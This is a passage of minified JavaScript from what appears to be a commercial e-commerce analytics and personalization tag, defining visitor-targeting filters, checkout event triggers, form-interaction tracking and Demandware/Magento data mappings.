applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["d_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,experience){results.push((!!treatmentMap[experience]).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["d_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,expTmt){var expTmtParts=expTmt.split(":");if(expTmtParts.length!==2){throw tagServices.getException(constants.FILTER_ERROR,expTmt+" is invalid")}results.push((typeof treatmentMap[expTmtParts[0]]!=="undefined"&&treatmentMap[expTmtParts[0]].indexOf(expTmtParts[1])>-1).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var experienceMap=userData.delivery.experiences;if(filterData.value&&experienceMap){$.each(filterData.value,function(ix,experience){var count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.treatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,treatment){var count=treatmentMap&&treatmentMap[treatment]?treatmentMap[treatment]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["experience"]=function(userData,filterData){var count=0;if(userData.session){var experienceMap=userData.session.experiences;var experience=filterData.name;count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["treatment"]=function(userData,filterData){var count=0;if(userData.session){var treatmentsMap=userData.session.treatments;var treatment=filterData.name;count=treatmentsMap&&treatmentsMap[treatment]?treatmentsMap[treatment]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["screen_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenHeight,filterData.value)};filters["screen_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenWidth,filterData.value)};filters["client_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientHeight,filterData.value)};filters["client_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientWidth,filterData.value)};filters["arr_dow"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dow=date.getDay();return applyQualifierFn(filterData.qualifier,dow.toString(),filterData.value)};filters["arr_dom"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dom=date.getUTCDate();return applyQualifierFn(filterData.qualifier,dom.toString(),filterData.value)};filters["arr_month"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var month=date.getUTCMonth();return applyQualifierFn(filterData.qualifier,month.toString(),filterData.value)};filters["arr_hour"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getUTCHours();return applyQualifierFn(filterData.qualifier,hour.toString(),filterData.value)};filters["arr_weekday_end"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var day=date.getDay();var is_weekend=false;if(day===6||day===0){is_weekend=true}return applyQualifierFn(filterData.qualifier,is_weekend.toString(),filterData.value)};filters["arr_daynight"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_night="night";if(hour>=6&&hour<=19){day_night="day"}return applyQualifierFn(filterData.qualifier,day_night,filterData.value)};filters["arr_daypart"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_part="night";if(hour>=6&&hour<=11){day_part="morning"}else if(hour>=12&&hour<=16){day_part="afternoon"}else if(hour>=17&&hour<=23){day_part="evening"}return applyQualifierFn(filterData.qualifier,day_part,filterData.value)};function convertDateStringToJavascriptDateComponents(dateString){var dtObj={};var dateTimeComponents=dateString.split(" ");var dateComponents=dateTimeComponents[0].split("-");var timeComponents=dateTimeComponents[1].split(":");dtObj.year=dateComponents[0];dtObj.month=dateComponents[1]-1;dtObj.day=dateComponents[2];dtObj.hour=timeComponents[0];dtObj.minutes=timeComponents[1];return dtObj}filters["browser_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes);var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes)}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["utc_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(Date.UTC(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes));var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(Date.UTC(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes))}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["referrer_url"]=function(userData,filterData){var referrer=userData.referrer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}return applyQualifierFn(filterData.qualifier,referrer.href,filterData.value)};filters["referrerParam"]=function(userData,filterData){var referrer=userData.referer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}var paramName=filterData.name;var paramValue=referrer.params[paramName];return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["page_views_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var pageViews=userData.session.pageSequence;if($.type(pageViews)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing page views")}return applyQualifierFn(filterData.qualifier,pageViews,filterData.value)};filters["duration_dim"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var now=Date.now();var then=userData.session.creationTimestamp;var diff=now-then;var timeInSecs=0;if(diff!==0){timeInSecs=diff/1e3}return applyQualifierFn(filterData.qualifier,timeInSecs,filterData.value)};filters["event_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var eventCount=userData.session.ordinal;if($.type(eventCount)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing event count")}return applyQualifierFn(filterData.qualifier,eventCount,filterData.value)};filters["click_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var clicks=userData.session.clicks;if($.type(clicks)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing click count")}return applyQualifierFn(filterData.qualifier,clicks,filterData.value)};filters["cart_quantity"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.qt=0}var quantity=cartInfo.qt;return applyQualifierFn(filterData.qualifier,quantity,filterData.value)};filters["cart_value_dim_amount"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.tt=0}var amount;if(cartInfo.tt){amount=parseCurrency(cartInfo.tt)}else{var st=1*(parseCurrency(cartInfo.st)||0);var shipping=1*(parseCurrency(cartInfo.sh)||0);var tax=1*(parseCurrency(cartInfo.tx)||0);var discount=1*(parseCurrency(cartInfo.ds)||0);if(discount>0){discount*=-1}amount=st+shipping+tax+discount}return applyQualifierFn(filterData.qualifier,amount,filterData.value)}})(filters||{},$,tagServices,smartMatcher,Log);return filters}function loadLocations($,tagServices,log){var locations;try{if(typeof locationJs==="string"){locations=applyJs(locationJs,tagServices.getInfo())}}catch(ex){log.debug("problem loading locations ex: "+ex.name+" message: "+ex.message,ex.stack)}return locations}function loadPages(){var pages=[];var page0={"name":"Account Page","external":"XBIbhsdw","core":true,"class":"account","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["account"]}]};pages.push(page0);var page1={"name":"Cart Page","external":"bIzD1rFI","core":true,"class":"cart","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/cart.html"]}]};pages.push(page1);var page2={"name":"Category Page","external":"3SebG0OM","core":true,"class":"category","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_cat"]},"and",{"type":"landmark","qualifier":"like in","value":[".wsm-cat-pricebox"]},"and",{"type":"tsp_page_path","qualifier":"not like in","value":["/search.html"]}]};pages.push(page2);var page3={"name":"Checkout Page","external":"BlCx9pJO","core":true,"class":"checkout","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/checkout.html"]},"and",{"type":"landmark","qualifier":"like in","value":["form.wsm_interface_form_checkout"]}]};pages.push(page3);var page4={"name":"Confirmation Page","external":"i5xGxQLe","core":true,"class":"confirm","rules":[{"type":"landmark","qualifier":"like in","value":["#wsm_order_info"]}]};pages.push(page4);var page5={"name":"Home Page","external":"xR85nkb8","core":true,"class":"home","rules":[{"type":"landmark","qualifier":"like in","value":["#page.home"]}]};pages.push(page5);var page6={"name":"Product Detail Page (PDP)","external":"tayigcyW","core":true,"class":"pdp","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_product"]}]};pages.push(page6);var page7={"name":"Search Page","external":"aERrYDFq","core":true,"class":"search","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/search.html"]}]};pages.push(page7);var page8={"name":"Content Page","external":"7opeINgq","core":true,"class":"content","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["content"]}]};pages.push(page8);return pages}function loadEvents(){var events=[];var event0={"category":"checkout","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\nfunction hic_script(info, send) {\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event0);var event1={"category":"checkout","action":"step","label":"billing","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_billing input\").length) {\n    $(\"#wsm_checkout_address_billing input, #wsm_checkout_address_billing select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event1);var event2={"category":"checkout","action":"step","label":"create_account","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_register input\").length) {\n    $(\"#wsm_account_accordion_content_register input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event2);var event3={"category":"checkout","action":"step","label":"guest_checkout","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_guest input\").length) {\n    $(\"#wsm_account_accordion_content_guest input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event3);var event4={"category":"checkout","action":"step","label":"login","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_login input\").length) {\n    $(\"#wsm_checkout_login input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event4);var event5={"category":"checkout","action":"step","label":"payment","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_payment_info input\").length) {\n    $(\"#wsm_checkout_payment_info input, #wsm_checkout_payment_info select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event5);var event6={"category":"checkout","action":"step","label":"review","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_order_info input\").length) {\n    $(\"#wsm_checkout_order_info input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event6);var event7={"category":"checkout","action":"step","label":"shipping","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_shipping input\").length) {\n    $(\"#wsm_checkout_address_shipping input, #wsm_checkout_address_shipping select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event7);var event8={"category":"Papall","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\n\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  function hic_script(info, send) {\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event8);return events}function loadSegments(){var segments=[];return segments}function dynamicConfigData(arg){if(!arg)arg={};arg.errorRate=100;arg.sid="ha4veTdO";arg.url="https://treperformance.com/";arg.age="2023-03-02T00:00:00Z";return arg}function dynamicTag(tagServices,$,Log){var register=tagServices.register;var safecb=tagServices.safecb;var info=tagServices.getInfo();var log=new Log;(function(){var plugin_name="form";var log=new Log(plugin_name+":");var formMap={};var ignoreInputs=["submit","button","radio","checkbox","hidden"];function registerNewData(){tagServices.newDataAvailable()}var prevHash=null;function hasChanged(){var changed=true;var hash=tagServices.hashCode(formMap);if(hash&&prevHash===hash){changed=false}prevHash=hash;return changed}function updateHasChanged(){if(hasChanged()){registerNewData()}}function getFormData(shortpi){var formData=formMap[shortpi];if(!formData){formData={start:Date.now()};formMap[shortpi]=formData}return formData}function populateCounts(form,formData){var total=0;var filled=0;form.find(":input").each(function(){if($.inArray($(this).attr("type"),ignoreInputs)<0){total+=1;if($(this).val&&$(this).val()&&$(this).val().length>0){filled+=1}}});formData.total=total;formData.filled=filled}function populateInputInfo(input,formData){var fieldpi=input.getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(input.val()&&input.val().length>0&&(!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)){if(!formData.completed){formData.completed=[]}formData.completed.push(fieldpi.short)}else if((!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)&&(!formData.skipped||$.inArray(fieldpi.short,formData.skipped)<0)){if(!formData.skipped){formData.skipped=[]}formData.skipped.push(fieldpi.short)}}}function _focusHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _focusHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _blurHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);populateInputInfo($(this),formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _blurHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _changeHandler(){try{var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);var fieldpi=$(this).getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(!formData.changed||$.inArray(fieldpi.short,formData.changed)<0){if(!formData.changed){formData.changed=[]}formData.changed.push(fieldpi.short)}}updateHasChanged()}}}catch(ex){log.debug("problem with _changeHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _submitHandler(){try{var formpi=$(this).getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);var focused=$(this).find(":focus:input").first();if(focused.length&&$.inArray(focused.attr("type"),ignoreInputs)<0){populateInputInfo(focused,formData)}populateCounts($(this),formData);formData.submitted=true;updateHasChanged()}}catch(ex){log.debug("problem with _submitHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function setupEvents(){$(document).off("focus.hc").on("focus.hc","form :input",_focusHandler);$("form :input").off("focus.hc").on("focus.hc",_focusHandler);$(document).off("blur.hc").on("blur.hc","form :input",_blurHandler);$("form :input").off("blur.hc").on("blur.hc",_blurHandler);$(document).off("submit.hc").on("submit.hc","form",_submitHandler);$("form").off("submit.hc").on("submit.hc",_submitHandler);$(document).off("change.hc").on("change.hc","form input:radio, form input:checkbox",_changeHandler);$("form input:radio, form input:checkbox").off("change.hc").on("change.hc",_changeHandler)}function getForm(){var data=[];if(!$.isEmptyObject(formMap)){$.each(formMap,function(form,formData){data.push($.extend({nm:form},formData))})}return data}var load=function(){setupEvents()};var unload=function(udo){udo("form",getForm())};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if("function"===typeof unload){r.unload=unload}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;function getBreadcrumbArray(cats){var catsFormatted=[];if($.isArray(cats)){$.each(cats,function(ix,cat){if(ix===0&&cat.id==="root"){return true}catsFormatted.push(cat.label)})}else{catsFormatted.push(cats)}return catsFormatted}function getPage(hicObj){var data={};var page=hicObj.data.page;if(page){data.ch=page.pl;data.sh=page.cname;if(page.cat){data.bc=getBreadcrumbArray(page.cat)}}if(!data.bc){var product=hicObj.data.product;if(product&&product.cat){data.bc=getBreadcrumbArray(product.cat)}}var lcHint=data.ch&&data.ch.length>0?data.ch.toLowerCase():"";var lcSubHint=data.sh&&data.sh.length>0?data.sh.toLowerCase():"";if(lcHint.length>0){if(lcHint.indexOf("home-show")>-1||lcHint.indexOf("default-start")>-1){data.cn="home"}else if(lcHint.indexOf("search-show")>-1){if(data.bc&&data.bc.length>0){data.cn="category"}else{if(page.q){data.cn="search"}}}else if(lcHint.indexOf("product-")>-1){data.cn="pdp"}else if(lcHint.indexOf("cart-show")>-1||lcHint.indexOf("cart-cstart")>-1){if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.cn="checkout";data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.cn="checkout";data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.cn="checkout";data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.cn="checkout";data.sc="login"}else if(lcSubHint.indexOf("cart")>-1){data.cn="cart"}else{data.cn="checkout"}}else{data.cn="cart"}}else if(lcHint.indexOf("checkout-begin")>-1){data.cn="checkout"}else if(lcHint.indexOf("cocustomer-start")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="login"}}else if(lcHint.indexOf("coshipping")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="shipping"}}else if(lcHint.indexOf("cobilling")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="billing"}}else if(lcHint.indexOf("cosummary-start")>-1){data.cn="checkout";data.sc="review"}else if(lcHint.indexOf("cosummary-submit")>-1||lcHint.indexOf("cosinglecheckout-submit")>-1||lcHint.indexOf("cocheckout-submit")>-1||lcHint.indexOf("order-confirm")>-1){data.cn="confirm"}else if(lcHint.indexOf("account-")>-1){data.cn="account"}}if(!data.cn){data.cn="content"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="demandware";data.ver=hicObj.version;data.id=user.id;data.aov=user.aov;data.vmo=user.vmo;data.cg=user.cg;data.vyr=user.vyr;data.xc=user.ocnt;data.bday=user.bday;data.gndr=user.gndr;data.lvt=user.lvt;data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.sku=product.sku;data.nm=product.nm;data.img=product.img;if(product.cat){data.cats=[];data.cats.push(product.cat)}if(product.masterSku){data.msku=product.masterSku}}return data}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn&&(page.cn==="cart"||page.cn==="checkout"||page.cn==="confirm")){if(!tr.os||tr.os==="NEW"){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.qt=tr.qt;data.cu=tr.cu;if(tr.pm&&tr.pm.length&&tr.pm[0].nm){data.pt=tr.pm[0].nm}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={};item.sku=tr.li[i].sku;item.nm=tr.li[i].nm;item.qt=tr.li[i].qt;item.pr=tr.li[i].opr;if(tr.li[i].masterSku){item.msku=tr.li[i].masterSku}if(tr.li[i].opt){try{item.var=JSON.stringify(tr.li[i].opt)}catch(e){}}if(tr.li[i].cat){item.cats=[];item.cats.push(tr.li[i].cat)}data.li.push(item)}}}}}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={};item.sku=cart.li[i].sku;item.nm=cart.li[i].nm;item.qt=cart.li[i].qt;item.pr=cart.li[i].opr;if(cart.li[i].masterSku){item.msku=cart.li[i].masterSku}if(cart.li[i].opt){try{item.var=JSON.stringify(cart.li[i].opt)}catch(e){}}if(cart.li[i].cat){item.cats=[];item.cats.push(cart.li[i].cat)}data.li.push(item)}}}return data}function getDebug(hicObj,udoTr){var data={};var tr=hicObj.data.tr;if(tr){if(tr.cs){data.cs=tr.cs}if(tr.es){data.es=tr.es}if(tr.os){data.os=tr.os}if(tr.ps){data.ps=tr.ps}if(tr.ss){data.ss=tr.ss}if($.isEmptyObject(udoTr)){if(tr.id){data.id=tr.id}if(tr.tt){data.tt=tr.tt}if(tr.st){data.st=tr.st}}}return data}var plugin_name="demandware";var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="demandware"){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){var tr=getTransaction(w.__hic,page);udo("transaction",tr);udo("customData","debug",getDebug(w.__hic,tr))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("demandware.getBreadcrumbArray",getBreadcrumbArray);addTestProp("demandware.getPage",getPage)})();(function(){var w=window;function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_onepage_index")>-1||route.indexOf("onestepcheckout_index")>-1||route.indexOf("firecheckout_index_index")>-1||route.indexOf("onepagecheckout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("paypal_express_review")>-1){data.cn="checkout";data.sc="review"}else if(route.indexOf("checkout_onepage_success")>-1||route.indexOf("onepagecheckout_index_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noroute")>-1){data.cn="404"}}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="magento";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.sku=product.sku;data.msku=product.id;data.pr=product.pr;data.cats=product.cat;data.img=product.img;data.sq=product.sq;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{data.tt=0;data.qt=0}return data}function 